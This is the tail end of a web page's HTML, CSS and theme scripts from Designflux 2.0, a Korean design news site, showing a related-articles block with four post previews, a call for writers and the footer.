                    html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					clear: none !important;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				}.tdi_141 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_141 .entry-title{
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}.tdi_141 .td-post-category{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:500 !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:500 !important;
				}.tdi_141 .td-excerpt{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_141 .td-read-more a{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					clear: none !important;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				}.tdi_141 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_141 .entry-title{
					font-family:Noto Sans KR !important;font-size:20px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_141 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				}.tdi_141 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style>
<div class="tdi_141_rand_style td-element-style"><style> 
.tdi_141_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(255,0,187,0) !important;
}
</style></div><script>var block_tdi_141=new tdBlock();block_tdi_141.id="tdi_141";block_tdi_141.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","image_alignment":"0","tdc_css":"[base64]","f_title_font_family":"885","f_cat_font_family":"885","f_meta_font_family":"885","f_meta_font_weight":"500","f_ex_font_family":"885","f_btn_font_family":"885","f_title_font_size":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMjUiLCJhbGwiOiIyMiJ9","f_title_font_weight":"600","f_cat_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_btn_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_ex_font_weight":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_btn_font_weight":"400","f_cat_font_weight":"500","btn_bg_hover":"rgba(0,0,0,0)","btn_txt":"#000000","btn_txt_hover":"#000000","audio_time_color":"#000000","audio_bar_color":"rgba(0,0,0,0)","author_txt":"#000000","author_txt_hover":"#000000","date_txt":"#000000","ex_txt":"#000000","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_title_font_line_height":"1.5","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","mc1_el":"15","f_ex_font_line_height":"1.7","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI0MCJ9","modules_category_padding":"0px 0px 0px 0px","modules_category":"above","show_cat":"none","art_title":"10px 0px 10px 0px ","btn_border":"#000000","btn_border_hover":"#000000","btn_padding":"0px 0px","btn_radius":"0","btn_bg":"rgba(0,0,0,0)","m_bg":"rgba(0,0,0,0)","all_modules_space":"60","show_btn":"","title_txt_hover":"#ff00bb","mix_type_h":"color","mix_color_h":"[base64]","image_radius":"0","f_header_font_family":"885","art_excerpt":"15px 0px 0px 0px","category_id":"_current_cat","f_title_font_spacing":"-.5","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7646","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';block_tdi_141.td_column_number="3";block_tdi_141.block_type="td_flex_block_1";block_tdi_141.post_count="4";block_tdi_141.found_posts="562";block_tdi_141.header_color="";block_tdi_141.ajax_pagination_infinite_stop="";block_tdi_141.max_num_pages="141";tdBlocksArray.push(block_tdi_141);</script><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/%ec%ba%90%eb%82%98%eb%8b%a4-%ec%9b%8c%ed%84%b0%ec%9d%98-%ed%99%9c%ea%b8%b0%ec%b0%ac-%eb%b3%80%ec%8b%a0/" rel="bookmark" class="td-image-wrap " title="캐나다 워터, 지역 아이덴티티"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/08/canadawater_01-696x391.png" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/08/canadawater_01.png"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/%ec%ba%90%eb%82%98%eb%8b%a4-%ec%9b%8c%ed%84%b0%ec%9d%98-%ed%99%9c%ea%b8%b0%ec%b0%ac-%eb%b3%80%ec%8b%a0/" rel="bookmark" title="캐나다 워터, 지역 아이덴티티">캐나다 워터, 지역 아이덴티티</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jimin-park/">Jimin Park</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-06T09:02:00+09:00">2021. 08. 06.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




디자인 에이전시 딕슨 박시(Dixon Baxi)는 영국의 부동산 개발 회사인 브리티시 랜드(British Land)와 파트너십을 맺고...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/%ec%ba%90%eb%82%98%eb%8b%a4-%ec%9b%8c%ed%84%b0%ec%9d%98-%ed%99%9c%ea%b8%b0%ec%b0%ac-%eb%b3%80%ec%8b%a0/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/%ec%93%b8%eb%aa%a8%ec%97%86%eb%8a%94-%eb%aa%b8-%ec%97%98%eb%a6%84%ea%b7%b8%eb%a6%b0-%eb%93%9c%eb%9d%bc%ea%b7%b8%ec%85%8b-%ea%b0%9c%ec%9d%b8%ec%a0%84/" rel="bookmark" class="td-image-wrap " title="쓸모없는 몸? : 엘름그린 &amp; 드라그셋 개인전"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2022/04/useless-bodies_02-696x464.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2022/04/useless-bodies_02.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/%ec%93%b8%eb%aa%a8%ec%97%86%eb%8a%94-%eb%aa%b8-%ec%97%98%eb%a6%84%ea%b7%b8%eb%a6%b0-%eb%93%9c%eb%9d%bc%ea%b7%b8%ec%85%8b-%ea%b0%9c%ec%9d%b8%ec%a0%84/" rel="bookmark" title="쓸모없는 몸? : 엘름그린 &amp; 드라그셋 개인전">쓸모없는 몸? : 엘름그린 &amp; 드라그셋 개인전</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jimin-park/">Jimin Park</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-11T00:01:00+09:00">2022. 04. 11.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">




베를린 아티스트 듀오 엘름그린&amp;드래그셋(Elmgreen&amp;Dragset)의 개인전 ‘쓸모없는 몸? (Useless Bodies?)’이 밀라노 폰다치오네 프라다(Fondazione Prada)에서 열렸다....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/%ec%93%b8%eb%aa%a8%ec%97%86%eb%8a%94-%eb%aa%b8-%ec%97%98%eb%a6%84%ea%b7%b8%eb%a6%b0-%eb%93%9c%eb%9d%bc%ea%b7%b8%ec%85%8b-%ea%b0%9c%ec%9d%b8%ec%a0%84/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/%ec%9e%90%eb%8f%99%ec%b0%a8-%ec%97%86%eb%8a%94-%eb%b2%a0%eb%a5%bc%eb%a6%b0-%eb%b2%95%ec%95%88-%ec%a0%9c%ec%95%88/" rel="bookmark" class="td-image-wrap " title="자동차 없는 베를린 법안 제안"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2022/02/스크린샷-2022-02-16-오후-11.23.32-696x463.png" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2022/02/스크린샷-2022-02-16-오후-11.23.32-1392x926.png"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/%ec%9e%90%eb%8f%99%ec%b0%a8-%ec%97%86%eb%8a%94-%eb%b2%a0%eb%a5%bc%eb%a6%b0-%eb%b2%95%ec%95%88-%ec%a0%9c%ec%95%88/" rel="bookmark" title="자동차 없는 베를린 법안 제안">자동차 없는 베를린 법안 제안</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jiwon-lee/">Jiwon Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-17T23:00:00+09:00">2022. 02. 17.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">








자동차 없는 베를린은 어떤 모습일까?&nbsp;독일 시민단체&nbsp;‘베를린 아우토프라이’(Volksentscheid Berlin Autofrei)는&nbsp;2020년부터 자동차 없는 안전한 도시 만들기&nbsp;운동을...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/%ec%9e%90%eb%8f%99%ec%b0%a8-%ec%97%86%eb%8a%94-%eb%b2%a0%eb%a5%bc%eb%a6%b0-%eb%b2%95%ec%95%88-%ec%a0%9c%ec%95%88/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/2009-12-31-2009-%eb%94%94%ec%9e%90%ec%9d%b8%ed%94%8c%eb%9f%ad%ec%8a%a4-%eb%89%b4%ec%8a%a4-%eb%a6%ac%eb%b7%b0/" rel="bookmark" class="td-image-wrap " title="2009-12-31 | 2009 디자인플럭스 뉴스 리뷰"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/12/1231_2009_nj01_00.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/12/1231_2009_nj01_00.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/2009-12-31-2009-%eb%94%94%ec%9e%90%ec%9d%b8%ed%94%8c%eb%9f%ad%ec%8a%a4-%eb%89%b4%ec%8a%a4-%eb%a6%ac%eb%b7%b0/" rel="bookmark" title="2009-12-31 | 2009 디자인플럭스 뉴스 리뷰">2009-12-31 | 2009 디자인플럭스 뉴스 리뷰</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-31T00:39:32+09:00">2021. 12. 31.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">한 해의 마지막 날답게, 2009년 디자인플럭스의 12월 31일자 뉴스는 저무는 한 해를 돌아보는 리뷰의 형식을 취하고 있습니다. 매달의 주요 뉴스들로 돌아본 2009년 12개월의 이야기. 이 리뷰를 빌어, 디자인플럭스 2.0도 새해 인사를 전합니다. 2022년은 올해보다 다정한 해가 되기를 또 건강과 평화가 함께 하는 한 해가 되기를 희망합니다. </div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/2009-12-31-2009-%eb%94%94%ec%9e%90%ec%9d%b8%ed%94%8c%eb%9f%ad%ec%8a%a4-%eb%89%b4%ec%8a%a4-%eb%a6%ac%eb%b7%b0/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_143,
                .tdi_143 .tdc-columns{
                    min-height: 0;
                }.tdi_143,
				.tdi_143 .tdc-columns{
				    display: block;
				}.tdi_143 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145{
                    vertical-align: baseline;
                }.tdi_145 > .wpb_wrapper,
				.tdi_145 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_145 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_147 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_147{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_148" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-evenly;
				
				    align-items: flex-start;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_149{
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_148_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: stretch;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_151{
border-color:#000000 !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_150_rand_style td-element-style"><style>
.tdi_150_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_152 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_152">
<style>

/* inline tdc_css att */

.tdi_152{
margin-top:30px !important;
margin-bottom:30px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
.tdi_153 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
</style><div class="td-block-width tds-call-to-action1 tdi_153"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>
.tdi_154 .tdm-title{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_154 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_154 .tdm-title{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_154"><h4 class="tdm-title tdm-title-sm">Designflux 2.0에 글을 쓰려면?</h4></div><p class="tdm-descr">Designflux 2.0는 여러분들이 참여할 수 있는 열린 플랫폼입니다.<br> 에세이, 리뷰, 뉴스 편집에 참여를 원하시면 아래로 연락주시기 바랍니다.</p></div><div class="td-block-span3 tdm-col">
<style>
body .tdi_155:before{
					background-color: #ff00bb;
				}body .tdi_155:hover:before{
					opacity: 1;
				}.tdi_155,
				.tdi_155:before{
					border-radius: 14px;
				}.tdi_155{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://designflux.co.kr/about/" class="tds-button1 tdm-btn tdm-btn-lg tdi_155" target="_blank"><span class="tdm-btn-text">자세히 보기</span></a></div></div></div></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_156" class="tdc-zone"><div class="tdc_zone tdi_157  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_157{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_157{
position:relative;
}

</style>
<div class="tdi_156_rand_style td-element-style"><style>
.tdi_156_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_158" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_159  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_159,
                .tdi_159 .tdc-columns{
                    min-height: 0;
                }.tdi_159,
				.tdi_159 .tdc-columns{
				    display: block;
				}.tdi_159 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161{
                    vertical-align: baseline;
                }.tdi_161 > .wpb_wrapper,
				.tdi_161 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_161 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_161 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_161 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_161{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_162 tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_162">
<style>

/* inline tdc_css att */

.tdi_162{
margin-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
margin-right:-25px !important;
margin-left:-25px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
border-width: 2px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_162,
                .tdi_162 p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }

/* phone */
@media (max-width: 767px){
.tdi_162,
                .tdi_162 p{
			        font-family:Noto Sans KR !important;font-size:13px !important;font-weight:400 !important;
		        }
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><b>© </b> 2021 Designflux 2.0   l   designflux2.0@gmail.co.kr</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 693152b0349f9
    -->

    <script type="module" src="https://designflux.co.kr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
